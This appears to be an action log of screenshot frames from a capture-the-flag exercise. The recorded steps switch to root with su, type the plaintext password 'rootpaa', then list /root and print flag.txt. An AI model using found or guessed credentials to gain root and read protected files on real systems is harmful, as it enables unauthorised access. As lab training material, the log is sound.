
type("su")

type("rootpaa")

key("Return")

Go to /root, list it and cat flag.txt to print the flag hash.
type("cd /root")

type("ls")

type("cat flag.txt")
